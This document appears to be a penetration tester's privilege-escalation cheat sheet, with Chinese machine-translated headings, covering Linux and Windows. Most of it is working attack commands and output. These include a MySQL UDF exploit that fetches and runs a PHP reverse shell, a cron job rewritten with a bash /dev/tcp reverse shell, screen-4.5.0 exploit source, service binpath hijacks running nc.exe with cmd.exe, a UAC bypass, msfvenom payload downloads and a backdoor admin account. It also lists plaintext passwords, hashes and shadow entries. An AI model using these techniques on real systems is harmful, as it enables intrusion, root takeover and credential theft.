scp [email protected]:/bin/bash . #copy over a reliable version of bash from the victim
chown root:root bash; chmod +s bash #change ownership and set sticky bit
ssh [email protected] #login to victim computer
利用
cd /srv/Share
ls -la #check for sticky bit
./bash -p #how to execute with stick bit
whoami
文件权限错误
cat /etc/shadow
root:$1$uF5XC.Im$8k0Gkw4wYaZkNzuOuySIx/:16902:0:99999:7::: vcsa:!!:15422:0:99999:7:::
pcap:!!:15422:0:99999:7:::
MySQL 枚举
Linpeas
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp LISTEN 0 70 127.0.0.1:33060 0.0.0.0:*
tcp LISTEN 0 151 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
╔══════════╣ Analyzing Backup Manager Files (limit 70)
-rw-r--r-- 1 www-data www-data 3896 Mar 31 07:56 /var/www/html/management/application/config/database.php
| ['password'] The password used to connect to the database
| ['database'] The name of the database you want to connect to
'password' => '@jCma4s8ZM<?kA',
'database' => 'school_mgment',
MySQL登录
<cation/config$ mysql -u 'school' -p 'school_mgment'
Enter password: @jCma4s8ZM<?kA
mysql> show databases;
mysql> show tables;
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| school_mgment |
| sys |
+--------------------+
5 rows in set (0.00 sec)
mysql> select * from teacher\G
select * from teacher\G
*************************** 1. row ***************************
teacher_id: 1
name: Testing Teacher
role: 1
teacher_number: f82e5cc
birthday: 2018-08-19
sex: male
religion: Christianity
blood_group: B+
address: 546787, Kertz shopping complext, Silicon Valley, United State of America, New York city.
phone: +912345667
email: [email protected]
facebook: facebook
twitter: twitter
googleplus: googleplus
linkedin: linkedin
qualification: PhD
marital_status: Married
file_name: profile.png
password: 3db12170ff3e811db10a76eadd9e9986e3c1a5b7
department_id: 2
designation_id: 4
date_of_joining: 2019-09-15
joining_salary: 5000
status: 1
date_of_leaving: 2019-09-18
bank_id: 3
login_status: 0
1 row in set (0.00 sec)
MySQL 用户定义函数
port 0.0.0.0:3306 open internally
users with console mysql/bin/bash
MySQL connection using root/NOPASS Yes
your $IP>wget https://raw.githubusercontent.com/1N3/PrivEsc/master/mysql/raptor_udf2.c
victim>gcc -g -c raptor_udf2.c
victim>gcc -g -shared -W1,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
victim>mysql -u root -p
mysql> use mysql;
mysql> create table foo(line blob);
mysql> insert into foo values(load_file('/home/j0hn/script/raptor_udf2.so'));
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
mysql> create function do_system returns integer soname 'raptor_udf2.so';
mysql> select * from mysql.func;
+-----------+-----+----------------+----------+
| name | ret | dl | type |
+-----------+-----+----------------+----------+
| do_system | 2 | raptor_udf2.so | function |
+-----------+-----+----------------+----------+
your $IP> cp /usr/share/webshells/php/php-reverse-shell.php .
mv php-reverse-shell.php shell.php
nc -nvlp 443
mysql> select do_system('wget http://192.168.119.184/shell.php -O /tmp/shell.php;php /tmp/shell.php');
sh-3.2# id
uid=0(root) gid=0(root)
sudo -l / SUID 二进制文件
(全部)NOPASSWD:全部
sudo su -
root@example01:~# whoami
root
(全部)NOPASSWD:/usr/bin/tar -czvf /tmp/backup.tar.gz *
sudo /usr/bin/tar -czvf /tmp/backup.tar.gz * -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(全部)NOPASSWD:/usr/bin/borg [命令] *
(ALL) NOPASSWD: /usr/bin/borg list *
(ALL) NOPASSWD: /usr/bin/borg mount *
(ALL) NOPASSWD: /usr/bin/borg extract *
可写目录
find -name / "*borg*"
/opt/borgbackup
寻找登录凭据
./pspy64 -pf -i 1000
BORG_PASSPHRASE='xinyVzoH2AnJpRK9sfMgBA'
利用
sarah@backup:/opt$ sudo /usr/bin/borg list *
(name of archive) (data & time) (hash of archive)
sarah@backup:/opt$ sudo /usr/bin/borg extract borgbackup::home
sudo /usr/bin/borg extract [folder that is writable]::[name of archive]
sarah@backup:/opt$ sudo /usr/bin/borg extract --stdout borgbackup::home
mesg n 2> /dev/null || true
sshpass -p "Rb9kNokjDsjYyH" rsync [email protected]:/etc/ /opt/backup/etc/
{
"user": "amy",
"pass": "0814b6b7f0de51ecf54ca5b6e6e612bf"
(ALL : ALL)/usr/sbin/openvpn
sudo openvpn --dev null --script-security 2 --up '/bin/sh -c sh'
# id
uid=0(root) gid=0(root) groups=0(root)
(root)NOPASSWD:/usr/bin/nmap
bash-3.2$ id
id
uid=100(asterisk) gid=101(asterisk)
bash-3.2$ sudo nmap --interactive
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
/usr/local/bin/log_reader
observer@prostore:~$ /usr/local/bin/log_reader
/usr/local/bin/log_reader
Usage: /usr/local/bin/log_reader filename.log
observer@prostore:~$ /usr/local/bin/log_reader /var/log/auth.log
/usr/local/bin/log_reader /var/log/auth.log
Reading: /var/log/auth.log
May 25 22:47:00 prostore VGAuth[738]: vmtoolsd: Username and password successfully validated for 'root'.
利用
observer@prostore:~$ /usr/local/bin/log_reader "/var/log/auth.log;chmod u+s /bin/bash"
</log_reader "/var/log/auth.log;chmod u+s /bin/bash"
Reading: /var/log/auth.log;chmod u+s /bin/bash
May 25 22:47:00 prostore VGAuth[738]: vmtoolsd: Username and password successfully validated for 'root'.
observer@prostore:~$ ls -la /bin/bash
ls -la /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan 6 2022 /bin/bash
bash-5.1$ /bin/bash -p
/bin/bash -p
bash-5.1# id
id
uid=1000(observer) gid=1000(observer) euid=0(root) groups=1000(observer)
bash-5.1# cd /root
cd /root
bash-5.1# cat proof.txt
cat proof.txt
3a7df0bf25481b398003f325d6250ba7
/usr/bin/查找
find . -exec /bin/sh -p \; -quit
# id
id
uid=106(postgres) gid=113(postgres) euid=0(root) groups=113(postgres),112(ssl-cert)
/usr/bin/dosbox
DOSBox version 0.74-3
export LFILE='/etc/sudoers'
dosbox -c 'mount c /' -c "echo Sarge ALL=(root) NOPASSWD: ALL >>c:$LFILE"
DOSBox version 0.74-3
Copyright 2002-2019 DOSBox Team, published under GNU GPL.
---
ALSA lib confmisc.c:767:(parse_card) cannot find card '0'
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_card_driver returned error: No such file or directory
ALSA lib confmisc.c:392:(snd_func_concat) error evaluating strings
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_concat returned error: No such file or directory
ALSA lib confmisc.c:1246:(snd_func_refer) error evaluating name
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_refer returned error: No such file or directory
ALSA lib conf.c:5231:(snd_config_expand) Evaluate error: No such file or directory
ALSA lib pcm.c:2660:(snd_pcm_open_noupdate) Unknown PCM default
CONFIG:Loading primary settings from config file /home/Sarge/.dosbox/dosbox-0.74-3.conf
MIXER:Can't open audio: No available audio device , running in nosound mode.
ALSA:Can't subscribe to MIDI port (65:0) nor (17:0)
MIDI:Opened device:none
SHELL:Redirect output to c:/etc/sudoers
[Sarge@example ~]$ sudo -l
Runas and Command-specific defaults for Sarge:
Defaults!/etc/ctdb/statd-callout !requiretty
User Sarge may run the following commands on example:
(root) NOPASSWD: ALL
[Sarge@example ~]$ sudo su
[root@example Sarge]# whoami
root
/usr/bin/cp
find / -perm -4000 -user root -exec ls -ld {} \; 2> /dev/null
cat /etc/passwd #copy the contents of this file your kali machine
root:x:0:0:root:/root:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
openssl passwd -1 -salt ignite pass123
$1$ignite$3eTbJm98O9Hz.k1NTdNxe1
echo 'hacker:$1$ignite$3eTbJm98O9Hz.k1NTdNxe1:0:0:root:/root:/bin/bash' >> passwd
cat passwd
root:x:0:0:root:/root:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
hacker:$1$ignite$3eTbJm98O9Hz.k1NTdNxe1:0:0:root:/root:/bin/bash
python3 -m http.server #Host the new passwd file
curl http://192.168.119.168/passwd -o passwd #Victim Machine
cp passwd /etc/passwd #This is where the attack is executed
bash-4.2$ su hacker
su hacker
Password: pass123
[root@pain tmp]# id
id
uid=0(root) gid=0(root) groups=0(root)
/usr/bin/screen-4.5.0
https://www.youtube.com/watch?v=RP4hAC96VxQ
https://www.exploit-db.com/exploits/41154
uname -a
Linux example 5.4.0-104-generic #118-Ubuntu SMP Wed Mar 2 19:02:41 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
设置
kali㉿kali)-[/opt/XenSpawn]
└─$ sudo systemd-nspawn -M Machine1
cd /var/lib/machines/Machine1/root
vim libhax.c
cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
vim rootshell.c
cat rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
root@Machine1:~# ls
libhax.c rootshell.c
root@Machine1:~# gcc -fPIC -shared -ldl -o libhax.so libhax.c
root@Machine1:~# gcc -o rootshell rootshell.c
攻击
cd /tmp
userG@example:/tmp$ wget http://192.168.45.208:80/rootshell
userG@example:/tmp$ wget http://192.168.45.208:80/libhax.so
chmod +x rootshell
chmod +x libhax.so
userG@example:/$ /tmp/rootshell
/tmp/rootshell
$ id
id
uid=1000(userG) gid=1000(userG) groups=1000(userG)
userG@example:/$ cd /etc
userG@example:/etc$ umask 000
userG@example:/etc$ screen-4.5.0 -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
userG@example:/etc$ ls -l ld.so.preload
userG@example:/etc$ screen-4.5.0 -ls
userG@example:/etc$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root)
猫cat /etc/crontab
.bash 文件
useradm@mailman:~/scripts$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/5 * * * * root /home/useradm/scripts/cleanup.sh > /dev/null 2>&1
echo " " > cleanup.sh
echo '#!/bin/bash' > cleanup.sh
echo 'bash -i >& /dev/tcp/192.168.119.168/636 0>&1' >> cleanup.sh
nc -nlvp 636 #wait 5 minutes
/usr/local/bin
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
*/5 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
msfvenom -p linux/x64/shell_reverse_tcp -f elf -o shell LHOST=<$your IP> LPORT=21 #Transfer over to /tmp/shell
chloe@roquefort:/$ cp /tmp/shell /usr/local/bin/run-parts
cp /tmp/shell /usr/local/bin/run-parts
nc -nlvp 21
listening on [any] 21 ...
connect to [192.168.45.191] from (UNKNOWN) [192.168.214.67] 41624
id
uid=0(root) gid=0(root) groups=0(root)
Base64密钥
[marcus@catto ~]$ ls -la
total 24
drwx------ 6 marcus marcus 201 May 28 22:20 .
drwxr-xr-x. 3 root root 20 Nov 25 2020 ..
-rw-r--r-- 1 root root 29 Nov 25 2020 .bash
-rw------- 1 marcus marcus 0 Apr 14 2021 .bash_history
-rw-r--r-- 1 marcus marcus 18 Nov 8 2019 .bash_logout
-rw-r--r-- 1 marcus marcus 141 Nov 8 2019 .bash_profile
-rw-r--r-- 1 marcus marcus 312 Nov 8 2019 .bashrc
-rwxrwxr-x 1 marcus marcus 194 May 28 22:18 boot_success
drwx------ 4 marcus marcus 39 Nov 25 2020 .config
drwxr-xr-x 6 marcus marcus 328 Nov 25 2020 gatsby-blog-starter
drwx------ 3 marcus marcus 69 May 28 22:06 .gnupg
-rw------- 1 marcus marcus 33 May 28 21:49 local.txt
drwxrwxr-x 4 marcus marcus 69 Nov 25 2020 .npm
[marcus@catto ~]$ cat .bash
F2jJDWaNin8pdk93RLzkdOTr60==
[marcus@catto ~]$ base64key F2jJDWaNin8pdk93RLzkdOTr60== WallAskCharacter305 1
SortMentionLeast269
[marcus@catto ~]$ su
Password:
[root@catto marcus]# id
uid=0(root) gid=0(root) groups=0(root)
Windows PrivEsc
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md #Last Resort
计划任务
枚举
C:\Backup>type info.txt
type info.txt
Run every 5 minutes:
C:\Backup\TFTP.EXE -i 192.168.234.57 get backup.txt
ICACLS
C:\Backup>icacls TFTP.EXE
icacls TFTP.EXE
TFTP.EXE BUILTIN\Users:(I)(F)
BUILTIN\Admins:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\Authenticated Users:(I)(M)
BUILTIN\Users: The built-in "Users" group has "Full Control" (F) and "Inherit" (I) permissions on the file.
BUILTIN\Admins: The built-in "Admins" group has "Full Control" (F) and "Inherit" (I) permissions on the file.
NT AUTHORITY\SYSTEM: The "SYSTEM" account has "Full Control" (F) and "Inherit" (I) permissions on the file.
NT AUTHORITY\Authenticated Users: Authenticated users have "Modify" (M) and "Inherit" (I) permissions on the file.
开发
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.165 LPORT=80 -f exe -o TFTP.EXE #Replace the original file and wait for a shell
注册表项
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" # Windows Autologin
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword"
reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP" # SNMP parameters
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" # Putty clear text proxy credentials
reg query "HKCU\Software\ORL\WinVNC3\Password" # VNC credentials
reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4 /v password
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
Putty
PS C:\Windows\System32> reg query "HKCU\Software\SimonTatham\PuTTY\Sessions"
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions"
HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions
zachary REG_SZ "&('C:\Program Files\PuTTY\plink.exe') -pw 'Th3R@tC@tch3r' [email protected] 'df -h'"
Windows 服务 – 不安全的服务权限
Windows XP SP0/SP1 权限提升
C:\>systeminfo
systeminfo
Host Name: USERB
OS Name: Microsoft Windows XP Professional
OS Version: 5.1.2600 Service Pack 1 Build 2600
https://sohvaxus.github.io/content/winxp-sp1-privesc.html
unzip Accesschk.zip
ftp> binary
200 Type set to I.
ftp> put accesschk.exe
local: accesschk.exe remote: accesschk.exe
下载旧版本的accesschk.exe
https://web.archive.org/web/20071007120748if_/http://download.sysinternals.com/Files/Accesschk.zip
枚举
accesschk.exe /accepteula -uwcqv "Authenticated Users" * #command
RW SSDPSRV
SERVICE_ALL_ACCESS
RW upnphost
SERVICE_ALL_ACCESS
accesschk.exe /accepteula -ucqv upnphost #command
upnphost
RW NT AUTHORITY\SYSTEM
SERVICE_ALL_ACCESS
RW BUILTIN\Admins
SERVICE_ALL_ACCESS
RW NT AUTHORITY\Authenticated Users
SERVICE_ALL_ACCESS
RW BUILTIN\Power Users
SERVICE_ALL_ACCESS
RW NT AUTHORITY\LOCAL SERVICE
SERVICE_ALL_ACCESS
sc qc upnphost #command
[SC] GetServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\WINDOWS\System32\svchost.exe -k LocalService
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Universal Plug and Play Device Host
DEPENDENCIES : SSDPSRV
SERVICE_START_NAME : NT AUTHORITY\LocalService
sc query SSDPSRV #command
SERVICE_NAME: SSDPSRV
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 1 STOPPED
(NOT_STOPPABLE,NOT_PAUSABLE,IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
sc config SSDPSRV start= auto #command
[SC] ChangeServiceConfig SUCCESS
攻击设置
sc config upnphost binpath= "C:\Inetpub\wwwroot\nc.exe -nv 192.168.119.140 443 -e C:\WINDOWS\System32\cmd.exe" #command
[SC] ChangeServiceConfig SUCCESS
sc config upnphost obj= ".\LocalSystem" password= "" #command
[SC] ChangeServiceConfig SUCCESS
sc qc upnphost #command
[SC] GetServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Inetpub\wwwroot\nc.exe -nv 192.168.119.140 443 -e C:\WINDOWS\System32\cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Universal Plug and Play Device Host
DEPENDENCIES : SSDPSRV
SERVICE_START_NAME : LocalSystem
nc -nlvp 443 #on your kali machine
net start upnphost #Last command to get shell
持久性
有时我们的 shell 会很快死掉,尝试立即使用 nc.exe 二进制文件连接到另一个 nc -nlvp listner
nc -nlvp 80
C:\Inetpub\wwwroot\nc.exe -nv 192.168.119.140 80 -e C:\WINDOWS\System32\cmd.exe #command
(UNKNOWN) [192.168.119.140] 80 (?) open
用户帐户控制 (UAC) 绕过
UAC 可以通过多种方式绕过。在第一个示例中,我们将演示一种
允许管理员用户通过默默地将完整性级别从中提升
到高来绕过 UAC 的技术。正如我们很快将演示的,fodhelper.exe509 二进制文件在 Windows 10 1709 上以高完整性运行。
由于 fodhelper 与 Windows
注册表交互的方式,我们可以利用它来绕过 UAC。更具体地说,它与无需管理权限即可修改的注册表项进行交互
。我们将尝试查找并修改这些注册表项,以便
以高度完整性运行我们选择的命令。检查反向 shell 的系统架构非常重要。
whoami /groups #check your integrity level/to get high integrity level to be able to run mimikatz and grab those hashes
C:\Windows\System32\fodhelper.exe #32 bit
C:\Windows\SysNative\fodhelper.exe #64 bit
Powershell
启动 Powershell 并运行以下命令
New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Force
New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force
Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value "cmd /c start C:\Users\ted\shell.exe" -Force
运行 fodhelper setup 和 nc shell 并检查您的优先级
C:\Windows\System32\fodhelper.exe
执行程序
枚举
whoami /groups
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
利用
REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command #victim machine
REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /v DelegateExecute /t REG_SZ #victim machine
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.119.140 LPORT=80 -f exe -o shell.exe #on your kali
certutil -urlcache -split -f http://192.168.119.140:80/shell.exe C:\Windows\Tasks\backup.exe #victim machine
REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /d "C:\Windows\Tasks\backup.exe" /f #victim machine
nc -nlvp 80 #on your kali
C:\Windows\system32>fodhelper.exe #victim machine
完成品
whoami /groups
Mandatory Label\High Mandatory Level Label S-1-16-12288
由管理员运行的脚本
typically this exploit will require manual enumeration. I was able to find a directory called C:\backup\Scripts\<vulnerable script>
C:\backup\Scripts>dir /q
dir /q
Volume in drive C has no label.
Volume Serial Number is 7C9E-C9E6
Directory of C:\backup\Scripts
04/15/2023 07:20 PM <DIR> JAMES\jess .
04/15/2023 07:20 PM <DIR> JAMES\jess ..
04/15/2023 07:20 PM 0 JAMES\jess '
04/15/2023 07:29 PM 782 BUILTIN\Admins backup_perl.pl
05/02/2019 05:34 AM 229 BUILTIN\Admins backup_powershell.ps1
05/02/2019 05:31 AM 394 BUILTIN\Admins backup_python.py
4 File(s) 1,405 bytes
2 Dir(s) 4,792,877,056 bytes free
type backup_perl.pl
#!/usr/bin/perl
use File::Copy;
my $dir = 'C:\Users\Admin\Work';
# Print the current user
system('whoami');
opendir(DIR, $dir) or die $!;
while (my $file = readdir(DIR)) {
# We only want files
next unless (-f "$dir/$file");
$filename = "C:\\Users\\Admin\\Work\\$file";
$output = "C:\\backup\\perl\\$file";
copy($filename, $output);
}
closedir(DIR);
$time = localtime(time);
$log = "Backup performed using Perl at: $time\n";
open($FH, '>>', "C:\\backup\\JamesWork\\log.txt") or die $!;
print $FH $log;
close($FH);
测试漏洞利用
#!/usr/bin/perl
use File::Copy;
my $dir = 'C:\Users\Admin\Work';
# Get the current user
my $user = `whoami`;
chomp $user;
# Print the current user to the console
print "Current user: $user\n";
opendir(DIR, $dir) or die $!;
while (my $file = readdir(DIR)) {
# We only want files
next unless (-f "$dir/$file");
$filename = "C:\\Users\\Admin\\Work\\$file";
$output = "C:\\backup\\perl\\$file";
copy($filename, $output);
}
closedir(DIR);
$time = localtime(time);
$log = "Backup performed using Perl at: $time\n";
$log .= "Current user: $user\n";
open($FH, '>>', "C:\\backup\\JamesWork\\log.txt") or die $!;
print $FH $log;
close($FH);
结果
Current user: jess\Admin
Backup performed using Python at : 2023-04-15T19:28:41.597000
Backup performed using Python at : 2023-04-15T19:31:41.606000
Backup performed using Python at : 2023-04-15T19:34:41.661000
exp
使用您用来获得初始访问权限的msfvenom shell来使用此脚本提升privs#!/usr/bin/perl
use File::Copy;
my $dir = 'C:\Users\Admin\Work';
# Get the current user
my $user = `whoami`;
chomp $user;
# Print the current user to the console
print "Current user: $user\n";
# Execute cmd /c C:\\Users\jess\Desktop\shell.exe
exec('cmd /c C:\\Users\jess\\Desktop\\shell.exe');
opendir(DIR, $dir) or die $!;
while (my $file = readdir(DIR)) {
# We only want files
next unless (-f "$dir/$file");
$filename = "C:\\Users\\Admin\\Work\\$file";
$output = "C:\\backup\\perl\\$file";
copy($filename, $output);
}
closedir(DIR);
$time = localtime(time);
$log = "Backup performed using Perl at: $time\n";
$log .= "Current user: $user\n";
open($FH, '>>', "C:\\backup\\JamesWork\\log.txt") or die $!;
print $FH $log;
close($FH);
nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.119.184] from (UNKNOWN) [10.11.1.252] 10209
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
jess\Admin
服务信息二进制利用
Winpeas – 有趣的服务 – 非微软 –
auditTracker(auditTracker)[C:\DevelopmentExecutables\auditTracker.exe] - Autoload
File Permissions: Everyone [AllAccess], Authenticated Users [WriteData/CreateFiles]
Possible DLL Hijacking in binary folder: C:\DevelopmentExectuables (Everyone [AllAccess], Authenticated Users [WriteData/CreateFiles])
icacls auditTracker.exe
auditTracker.exe Everyone:(I)(F)
BUILTIN\Admins:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\USERS:(I)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
exp
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.119.138 LPORT=443 -f exe -o auditTracker.exe
*Evil-WinRM* PS C:\DevelopmentExecutables> cerutil -urlcache -split -f http://192.168.119.138:80/auditTracker.exe
*Evil-WinRM* PS C:\DevelopmentExecutables>sc.exe start audtiTracker
nc -nlvp 443
利用未加引号的服务路径
另一个可能导致 Windows 操作系统权限升级的有趣攻击媒介与未加引号的服务路径有关。1 当我们拥有服务主目录和子目录的写入权限但无法替换其中的文件时,我们可以使用此攻击。请注意,该模块的这一部分将无法在您的专用客户端上重现。但是,您将能够在实验室环境内的各种主机上使用此技术。
正如我们在上一节中看到的,每个 Windows 服务都映射到一个可执行文件,该文件将在服务启动时运行。大多数情况下,第三方软件附带的服务存储在 C:\Program Files 目录下,该目录的名称中包含空格字符。这可能会成为权限升级攻击的机会。
执行程序
wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v "C:\Windows" | findstr /i /v """
在此示例中,我们看到 ZenHelpDesk 位于程序文件中,如前所述,并且具有未引用的路径。
C:\Users\ted>wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v "C:\Windows" | findstr /i /v """
mysql mysql C:\xampp\mysql\bin\mysqld.exe --defaults-file=c:\xampp\mysql\bin\my.ini mysql Auto
ZenHelpDesk Service1 C:\program files\zen\zen services\zen.exe Auto
C:\Users\ted>
检查我们的权限并检查您对路径的哪一部分具有写入权限。
dir /Q
dir /Q /S
C:\Program Files\Zen>dir /q
Volume in drive C has no label.
Volume Serial Number is 3A47-4458
Directory of C:\Program Files\Zen
02/15/2021 02:00 PM <DIR> BUILTIN\Admins .
02/15/2021 02:00 PM <DIR> NT SERVICE\TrustedInsta..
02/10/2021 02:24 PM <DIR> BUILTIN\Admins Zen Services
03/10/2023 12:05 PM 7,168 EXAM\ted zen.exe
1 File(s) 7,168 bytes
3 Dir(s) 4,013,879,296 bytes free
接下来,我们要为反向 shell 创建一个 msfvenom 文件,并将其上传到我们有文件写入权限的文件夹中。启动你的netcat监听器并检查你是否有关闭权限
sc stop "Some vulnerable service" #if you have permission proceed below
sc start "Some vulnerable service"#if the above worked then start the service again
sc qc "Some vulnerable service" #if the above failed check the privledges above "SERVICE_START_NAME"
whoami /priv #if the above failed check to see if you have shutdown privledges
shutdown /r /t 0 #wait for a shell to comeback
Powershell 服务 priv esc
枚举
https://juggernaut-sec.com/unquoted-service-paths/#:~:text=Enumerating%20Unquoted%20Service%20Paths%20by%20Downloading%20and%20Executing,bottom%20of%20the%20script%3A%20echo%20%27Invoke-AllChecks%27%20%3E%3E%20PowerUp.ps1 # follow this
cp /opt/PowerUp/PowerUp.ps1 .
Get-WmiObject -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select Name,DisplayName,StartMode,PathName
Name DisplayName StartMode PathName
---- ----------- --------- --------
LSM LSM Unknown
NetSetupSvc NetSetupSvc Unknown
postgresql-9.2 postgresql-9.2 - PostgreSQL Server 9.2 Auto C:/exacqVisionEsm/PostgreSQL/9.2/bin/pg_ctl.exe ...
RemoteMouseService RemoteMouseService Auto C:\Program Files (x86)\Remote Mouse\RemoteMouseS...
solrJetty solrJetty Auto C:\exacqVisionEsm\apache_solr/apache-solr\script...
move "C:\exacqVisionEsm\EnterpriseSystemManager\enterprisesystemmanager.exe" "C:\exacqVisionEsm\EnterpriseSystemManager\enterprisesystemmanager.exe.bak"
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.119.140 LPORT=80 -f exe -o shell.exe
Invoke-exampleRequest -Uri "http://192.168.119.140:8000/shell.exe" -OutFile "C:\exacqVisionEsm\EnterpriseSystemManager\enterprisesystemmanager.exe"
get-service *exac*
stop-service ESMexampleService*
start-service ESMexampleService*
nc -nlvp 80
shutdown /r /t 0 /f #sometimes it takes a minute or two...
添加具有高权限的用户
net user hacker password /add
net localgroup Admins hacker /add
net localgroup "Remote Desktop Users" hacker /add
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
net users #check the new user
impacket-secretsdump hacker:password@<IP of victim machine> -outputfile hashes
rdekstop -u hacker -p password <IP of victim machine>
windows + R #Windows and R key at the same time
[cmd.exe] # enter exe file you want in the prompt
C:\Windows\System32\cmd.exe #or find the file in the file system and run it as Admin
[right click and run as Admin]
SeImpersonate
JuicyPotatoNG
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.119.138 LPORT=1337 EXITFUNC=thread -f exe --platform windows -o rshell.exe
cp /opt/juicyPotato/JuicyPotatoNG.exe .
PS C:\Windows\Temp> .\JuicyPotatoNG.exe -t * -p C:\\Windows\\Temp\\rshell.exe
.\JuicyPotatoNG.exe -t * -p C:\\Windows\\Temp\\rshell.exe
JuicyPotatoNG
by decoder_it & splinter_code
[*] Testing CLSID {854A20FB-2D44-457D-992F-EF13785D2B51} - COM server port 10247
